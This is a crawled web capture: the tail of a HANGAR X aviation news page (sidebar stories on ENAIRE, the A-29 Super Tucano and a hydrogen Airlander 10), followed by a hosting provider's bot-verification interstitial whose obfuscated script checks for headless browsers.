								</div>
							</li>							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46466 post type-post status-publish format-standard has-post-thumbnail category-industria-aeronautica tag-3371 tag-enaire tag-espana tag-europa">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/enaire-analiza-la-seguridad-aerea-en-espana-junto-a-pilotos-y-controladores/" title="ENAIRE analiza la seguridad aérea en España junto a pilotos y controladores"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/enaire-seguridad-aerea-espana-pilotos-controladores-2025-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Sala de Conferencias de ENAIRE en Barcelona durante el Safety Workshop, con pilotos y controladores analizando buenas prácticas de seguridad aérea en España." decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/enaire-seguridad-aerea-espana-pilotos-controladores-2025-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/enaire-seguridad-aerea-espana-pilotos-controladores-2025-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/enaire-seguridad-aerea-espana-pilotos-controladores-2025-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/enaire-analiza-la-seguridad-aerea-en-espana-junto-a-pilotos-y-controladores/" title="ENAIRE analiza la seguridad aérea en España junto a pilotos y controladores">
											ENAIRE analiza la seguridad aérea en España junto a pilotos y controladores										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">13/11/2025</a></span>
</div>
								</div>
							</li>							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46459 post type-post status-publish format-standard has-post-thumbnail category-aviacion-militar tag-3371 tag-a-29-super-tucano tag-america-latina tag-brasil tag-defensa tag-embraer-defence-security">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/el-a-29-super-tucano-incorpora-capacidad-para-contrarrestar-drones/" title="El A-29 Super Tucano incorpora capacidad para contrarrestar drones"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/embraer-a-29-super-tucano-capacidad-para-contrarrestar-drones-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="A-29 Super Tucano de Embraer durante una operación para contrarrestar drones en vuelo." decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/embraer-a-29-super-tucano-capacidad-para-contrarrestar-drones-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/embraer-a-29-super-tucano-capacidad-para-contrarrestar-drones-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/embraer-a-29-super-tucano-capacidad-para-contrarrestar-drones-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/el-a-29-super-tucano-incorpora-capacidad-para-contrarrestar-drones/" title="El A-29 Super Tucano incorpora capacidad para contrarrestar drones">
											El A-29 Super Tucano incorpora capacidad para contrarrestar drones										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">11/11/2025</a></span>
</div>
								</div>
							</li>							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46453 post type-post status-publish format-standard has-post-thumbnail category-industria-aeronautica tag-3371 tag-europa tag-reino-unido tag-sostenibilidad tag-transporte-aereo tag-zeroavia">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/zeroavia-hybrid-air-vehicles-desarrollaran-version-de-hidrogeno-del-airlander-10/" title="ZeroAvia y Hybrid Air Vehicles desarrollarán una versión de hidrógeno del Airlander 10"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/zeroavia-hybrid-air-vehicles-desarrollaran-version-de-hidrogeno-del-airlander-10-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Dirigible Airlander 10 de hidrógeno desarrollado por ZeroAvia y Hybrid Air Vehicles sobre un paisaje desértico." decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/zeroavia-hybrid-air-vehicles-desarrollaran-version-de-hidrogeno-del-airlander-10-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/zeroavia-hybrid-air-vehicles-desarrollaran-version-de-hidrogeno-del-airlander-10-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/zeroavia-hybrid-air-vehicles-desarrollaran-version-de-hidrogeno-del-airlander-10-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/zeroavia-hybrid-air-vehicles-desarrollaran-version-de-hidrogeno-del-airlander-10/" title="ZeroAvia y Hybrid Air Vehicles desarrollarán una versión de hidrógeno del Airlander 10">
											ZeroAvia y Hybrid Air Vehicles desarrollarán una versión de hidrógeno del Airlander 10										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">11/11/2025</a></span>
</div>
								</div>
							</li>				</ul></div>	</aside>	</div>
	</div>
<a title="Back to Top" href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			© 2025 HANGAR X | Instagram <a href="https://instagram.com/hangarx" target="_blank">@hangarx</a> - Facebook <a href="https://www.facebook.com/hangarx" target="_blank">hangarx</a>		</p>
	</div>
</div>
<a title="Back to Top" href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
            <div id="fb-root"></div>
            <script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28d%2C%20s%2C%20id%29%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20js%2C%20fjs%20%3D%20d.getElementsByTagName%28s%29%5B0%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28d.getElementById%28id%29%29%20return%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20js%20%3D%20d.createElement%28s%29%3B%20js.id%20%3D%20id%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20js.src%20%3D%20%22%2F%2Fconnect.facebook.net%2Fes_ES%2Fsdk.js%23xfbml%3D1%26version%3Dv2.9%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fjs.parentNode.insertBefore%28js%2C%20fjs%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%28document%2C%20%27script%27%2C%20%27facebook-jssdk%27%29%29%3B"></script> <script type="text/javascript" id="adrotate-groups-js-extra" defer src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20impression_object%20%3D%20%7B%22ajax_url%22%3A%22https%3A%5C%2F%5C%2Fwww.hangarx.com.ar%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="text/javascript" src="https://www.hangarx.com.ar/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js" defer></script>
<script type="text/javascript" id="adrotate-clicker-js-extra" defer src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20click_object%20%3D%20%7B%22ajax_url%22%3A%22https%3A%5C%2F%5C%2Fwww.hangarx.com.ar%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="text/javascript" src="https://www.hangarx.com.ar/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js" defer></script>
<!-- AdRotate JS -->
<script type="text/javascript" defer src="data:text/javascript,jQuery%28document%29.ready%28function%28%29%7B%0Aif%28jQuery.fn.gslider%29%20%7B%0A%09jQuery%28%27.g-1%27%29.gslider%28%7B%20groupid%3A%201%2C%20speed%3A%205000%20%7D%29%3B%0A%09jQuery%28%27.g-2%27%29.gslider%28%7B%20groupid%3A%202%2C%20speed%3A%205000%20%7D%29%3B%0A%09jQuery%28%27.g-3%27%29.gslider%28%7B%20groupid%3A%203%2C%20speed%3A%2015000%20%7D%29%3B%0A%09jQuery%28%27.g-4%27%29.gslider%28%7B%20groupid%3A%204%2C%20speed%3A%205000%20%7D%29%3B%0A%09jQuery%28%27.g-5%27%29.gslider%28%7B%20groupid%3A%205%2C%20speed%3A%2015000%20%7D%29%3B%0A%7D%0A%7D%29%3B"></script>
<!-- /AdRotate JS -->


<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
</body>
</html><!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1763763011 -->

--- FILE ---
content_type: text/html
request_url: https://www.hangarx.com.ar/wp-content/cache/flying-press/f47e4dceb9fb.google-font.css
body_size: 4656
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
  <script>
      (function(){
          setTimeout(function(){
              window.location.reload();
          }, 5000);
      }())
  </script>
  <link rel="icon" href="data:,">
  <title>One moment, please...</title>
  <style>
.spinner {
    -webkit-animation: spin 1s ease-out;
    animation: spin 1s ease-out;
}
@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
#outer-container {
    text-align: center;
}
#container {
        display: inline-block;
        height: 100px;
    }
#text {
    float: left;
    height: 100px;
    line-height: 100px;
    font-size: 3rem;
    font-family: "Montserrat", sans-serif;
    font-optical-sizing: auto;
    font-weight: 400;
    font-style: normal;
    padding: 0 .4em 0 .2em;
    letter-spacing: 0.06em;
    color: rgba(38, 122, 72, 0.86);
}
@media (min-height: 180px) {
    #outer-container {
        margin-top: 0;
    }
}
@media (min-height: 360px) {
    #outer-container {
        margin-top: 5%;
    }
}
@media (min-height: 540px) {
    #outer-container {
        margin-top: 10%;
    }
}
@media (min-height: 720px) {
    #outer-container {
        margin-top: 20%;
    }
}
@media (min-width: 1450px) {
    .throbber {
        width: 90px;
        height: 90px;
        float: left;
        padding: 5px 0 5px 5px;
        opacity: 0.86;
    }
    #container {
        display: inline-block;
        border: 3px solid rgb(38, 122, 72, 0.86);
        border-radius: 51px;
        height: 100px;
    }
}

  </style>
</head>
<body>
  <div id="outer-container">
    <div id="container">
<div class="throbber">
    <svg class="spinner" width="90px" height="90px" viewBox="0 0 47 47"
         version="1.1"
         xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink">
        <title>Loader</title>
        <defs>
            <polygon id="path-1"
                     points="0 0.375484146 0 15.7255695 15.7013244 15.7255695 15.7013244 0.375484146 0 0.375484146"></polygon>
        </defs>
        <g id="Page-1" stroke="none" stroke-width="1" fill="none"
           fill-rule="evenodd">
            <g id="Logo" transform="translate(-5.000000, -2.000000)">
                <g id="Group-2" transform="translate(5.000000, 2.000000)">
                    <path d="M22.6150244,4.52988293 C23.1538049,3.06256585 23.6031707,1.59582195 24.231939,0.158882927 C25.1902805,2.22459024 25.8190488,4.43989512 26.7768171,6.47579756 C29.1417195,7.40376098 31.7164024,7.7929439 34.1116829,8.69110244 C28.9623171,11.2663585 23.7229634,13.7510537 18.4836098,16.176139 C19.7709512,12.2545049 21.2382683,8.4217122 22.6150244,4.52988293 L22.6150244,4.52988293 Z"
                          id="Fill-1" fill="#467C45"></path>
                    <path d="M13.7718598,8.94461585 C16.1424939,7.68077439 18.4500793,6.28968902 20.8207134,5.02527439 C18.9240915,10.8412378 16.7747012,16.5614817 14.8465549,22.3774451 C12.7292622,18.3950549 10.895689,14.2544695 8.9044939,10.2090305 C8.27228659,8.85004268 7.5455061,7.55353049 7.00844512,6.16359146 C9.31545732,6.95342073 11.4648476,8.24935976 13.7718598,8.94461585"
                          id="Fill-3" fill="#467C45"></path>
                    <path d="M24.2134256,15.0745049 C29.4602305,12.4969561 34.7379866,9.91940732 40.0157427,7.4031878 C39.1565598,9.61276098 38.1747183,11.7300537 37.2232549,13.9086756 C38.4504134,16.2099561 39.9544134,18.388578 41.0898646,20.7511878 C35.4435598,18.9405415 29.8287793,17.0381878 24.2134256,15.0745049"
                          id="Fill-5" fill="#467C45"></path>
                    <g id="Group-9"
                       transform="translate(0.000000, 11.919659)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-8"></g>
                        <path d="M8.34869024,0.375484146 C9.93064146,3.33419146 11.2781659,6.43963049 12.7426171,9.45622805 C13.7387878,11.5362646 14.793422,13.5876427 15.7013244,15.7255695 C10.4579585,13.9091915 5.21401951,12.03435 -0.000114634146,10.0718134 C2.05069024,9.1341061 4.21842195,8.4898622 6.29845854,7.61119146 C6.97193415,5.17980122 7.67521463,2.77706951 8.34869024,0.375484146"
                              id="Fill-7" fill="#467C45"
                              mask="url(#mask-2)"></path>
                    </g>
                    <path d="M29.1793195,18.0496049 C33.5600634,19.4670561 37.9081366,21.0776659 42.2888805,22.5593122 C43.6742341,23.0745927 45.1558805,23.4609098 46.5085634,24.1372512 C44.2216122,25.039422 41.9025634,25.9100683 39.6477098,26.8110927 C38.8103073,29.4195927 38.2302585,32.1261049 37.3607585,34.7346049 C35.5890878,31.4497634 34.0432463,28.0353854 32.3684415,24.6852024 C31.3052098,22.4945439 30.1456854,20.3044585 29.1793195,18.0496049"
                          id="Fill-10" fill="#467C45"></path>
                    <path d="M28.9972232,29.3489207 C29.5789915,27.69475 30.0684793,26.0113476 30.7419549,24.3887012 C31.538089,25.7660305 32.1811866,27.2356402 32.9154183,28.6444939 C34.7220524,32.4709817 36.68115,36.205189 38.4568329,40.0316768 C36.2827963,39.1449817 34.1402841,38.1654329 31.9364427,37.2460671 C29.6403207,38.4709329 27.4662841,39.9405427 25.1094061,41.1035061 C26.3033207,37.1549329 27.7419793,33.2671159 28.9972232,29.3489207"
                          id="Fill-12" fill="#467C45"></path>
                    <path d="M4.97133902,25.64555 C9.93385122,27.1873793 14.7737049,29.036428 19.6748878,30.6705378 C20.4148512,30.9170012 21.1542415,31.1944159 21.8328756,31.5337329 C16.5304732,33.9685622 11.3214976,36.6498549 5.95776585,38.99355 C6.82096098,36.8355622 7.89966829,34.7698549 8.7319122,32.581489 C7.68358293,30.1764646 6.11194878,28.01905 4.97133902,25.64555"
                          id="Fill-14" fill="#467C45"></path>
                    <path d="M15.4549183,35.8770488 C19.4671134,33.9317073 23.4483573,31.8952317 27.4915037,30.0433171 C26.4110768,33.6542927 25.0222841,37.203939 23.8186256,40.8143415 C23.1090402,42.7275854 22.5530646,44.7033049 21.7511988,46.5855976 C20.7630524,44.4866463 20.0534671,42.2650366 19.1277963,40.1351341 C16.6276256,39.2094634 14.0042232,38.684439 11.4736744,37.9748537 C12.6773329,37.0801341 14.1584061,36.586061 15.4549183,35.8770488"
                          id="Fill-16" fill="#467C45"></path>
                </g>
            </g>
        </g>
    </svg>
</div>
      <div id="text">
        Please wait while your request is being verified...
      </div>
    </div>
  </div>
  <div id="hs0yl9xbfzuq"></div>
  <script>
var a0a=a0J;function a0w(){var P=['entries','appendChil','appVersion','23842jokqFN','mimeTypes','name','479776SnspKy','type','604440QxkErL','outerWidth','document','search','(((.+)+)+)','display:no','input','toString','stener','a6105c0a61','GET','outerHeigh','Loaded','addEventLi','d49030b349','503280CKFQfj','action','createElem','hidden','2139405BnMVcK','1216qfrjEu','form','length','4278rnimIc','language','ent','563130TLemql','method','style','DOMContent','prototype','onreadysta','plugins','60b54a2be4','map','632VAJgmo','0950635027','append','ne;','filter','navigator','attachEven','__proto__','7fa3b767c4','constructo','test','apply','webdriver','value'];a0w=function(){return P;};return a0w();}(function(Q,C){var a0k={Q:0xd6,C:0xff,w:0xe7,J:0xec},H=a0J,w=Q();while(!![]){try{var J=parseInt(H(0xfb))/0x1+parseInt(H(0xea))/0x2+parseInt(H(0x103))/0x3*(-parseInt(H(a0k.Q))/0x4)+parseInt(H(a0k.C))/0x5+-parseInt(H(0xcd))/0x6+parseInt(H(a0k.w))/0x7*(-parseInt(H(0x100))/0x8)+-parseInt(H(a0k.J))/0x9;if(J===C)break;else w['push'](w['shift']());}catch(i){w['push'](w['shift']());}}}(a0w,0x41306));function a0J(Q,C){var w=a0w();return a0J=function(J,i){J=J-0xcc;var V=w[J];return V;},a0J(Q,C);}var a0i=window[a0a(0xdb)],a0V={'webdriverCheck':function(){var a0A={Q:0xe2},R=a0a;return R(a0A.Q)in window||!!a0i[R(0xe2)];},'userAgentCheck':function(){return/headless|bytespider/i['test'](a0i['userAgent']);},'appVersionCheck':function(){var a0g={Q:0xe0},U=a0a;return/headless/i[U(a0g.Q)](a0i[U(0xe6)]);},'pluginArraySpoofing':function(){var a0Z={Q:0xd1,C:0xd3},c=a0a;let Q=PluginArray[c(0xd1)]===a0i['plugins'][c(0xdd)];if(a0i[c(0xd3)][c(0x102)]>0x0)Q&=Plugin[c(a0Z.Q)]===a0i[c(a0Z.C)][0x0][c(0xdd)];return!Q;},'mimeTypeArraySpoofing':function(){var a0D={Q:0xe8,C:0xdd,w:0xd1},y=a0a;let Q=MimeTypeArray[y(0xd1)]===a0i[y(a0D.Q)][y(a0D.C)];if(a0i[y(0xe8)][y(0x102)]>0x0)Q&=MimeType[y(a0D.w)]===a0i[y(0xe8)][0x0]['__proto__'];return!Q;},'noLanguage':function(){var a0m={Q:0x104},S=a0a;return!a0i[S(a0m.Q)]||a0i['languages'][S(0x102)]===0x0;},'zeroOuterDimensions':function(){var a0I={Q:0xf7,C:0xed},n=a0a;return window[n(a0I.Q)+'t']===0x0&&window[n(a0I.C)]===0x0;}},a0d=function(w,J){var a0o={Q:0xf9,C:0xee},a0G={Q:0xf0},f=a0a,i=(function(){var d=!![];return function(T,j){var a0W={Q:0xe1},L=d?function(){var x=a0J;if(j){var l=j[x(a0W.Q)](T,arguments);return j=null,l;}}:function(){};return d=![],L;};}()),V=i(this,function(){var r=a0J;return V[r(0xf3)]()[r(0xef)]('(((.+)+)+)'+'+$')['toString']()[r(0xdf)+'r'](V)[r(0xef)](r(a0G.Q)+'+$');});V(),window[f(a0o.Q)+'stener']?window[f(a0o.C)][f(0xf9)+f(0xf4)](f(0xd0)+f(0xf8),w,J):window[f(0xee)][f(0xdc)+'t'](f(0xd2)+'techange',w);};a0d(function(){var a0z={Q:0xee,C:0xcc,w:0xfd,J:0xf2,i:0xee,V:0xf2,d:0xee,T:0xee,j:0xf2,L:0xd5,l:0xd8,e:0xf5,b:0xd8,X:0xcf,s:0xd9,Y:0xf6,K:0xe9,v:0xe9,B:0xfa,O:0xfe,a:0xe3,k:0xeb,A:0xe9,p:0xe3,g:0xe5,Z:0xe5,D:0xe5};setTimeout(function(){var N=a0J,Q=window[N(a0z.Q)]['getElement'+'ById']('hs0yl9xbfzuq'),C=+((+!+[]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+[])+(+!+[])+(+!+[]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![])),w=window[N(0xee)]['createElem'+N(a0z.C)](N(0x101)),J=window[N(0xee)][N(a0z.w)+N(a0z.C)](N(a0z.J)),i=window[N(a0z.i)][N(0xfd)+N(0xcc)](N(a0z.V)),V=window[N(a0z.d)]['createElem'+N(0xcc)](N(0xf2)),d=window[N(a0z.T)][N(0xfd)+N(0xcc)](N(a0z.j)),T=+((+!+[]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![])+(+!+[]+!![]+[])+(+!+[]+!![])),j='wsidchk',L='pdata',l='https%3A%2F%2Fwww.hangarx.com.ar%2Fwp-content%2Fcache%2Fflying-press%2Ff47e4dceb9fb.google-font.css',e='/z0f76a1d14fd21a8fb5fd0d03e0fdc3d3cedae52f',b='failedChecks',X=Object[N(0xe4)](a0V)[N(a0z.L)](([v,B])=>{try{return B()?v:null;}catch(O){return null;}})[N(0xda)](v=>v!==null),s=X[N(0x102)]>0x0;if(s){var Y=new URLSearchParams();Y[N(a0z.l)]('id',N(a0z.e)+'1b41b08f12'+N(0xd7)+'9e'),Y[N(a0z.b)]('ts','1761210577'),Y['append'](j,C+T),Y['append'](L,l),X['forEach'](v=>Y[N(0xd8)](b,v));var K=new XMLHttpRequest();K['open'](N(0xf6),e+'?'+Y['toString']()),K['send'](null);}else w['id']='hs0yl9xbfzuq',w[N(a0z.X)]=N(0xf1)+N(a0z.s),w[N(0xce)]=N(a0z.Y),w[N(0xfc)]=e,J['id']='smk3bm87nemt',J[N(a0z.K)]=j,J['value']=C+T,J[N(0xeb)]=N(0xfe),V[N(a0z.v)]='id',V['value']=N(0xde)+N(0xd4)+N(a0z.B)+'c7',V[N(0xeb)]=N(a0z.O),d['name']='ts',d[N(a0z.a)]='1761210577',d[N(a0z.k)]=N(a0z.O),i['id']='lii4o8fq05kc',i[N(a0z.A)]=L,i[N(a0z.p)]=l,i['type']=N(0xfe),w[N(a0z.g)+'d'](J),w[N(0xe5)+'d'](i),w[N(a0z.Z)+'d'](V),w[N(a0z.D)+'d'](d),Q['appendChil'+'d'](w),w['submit']();},0x3e8);},![]);
  </script>
</body>
</html>
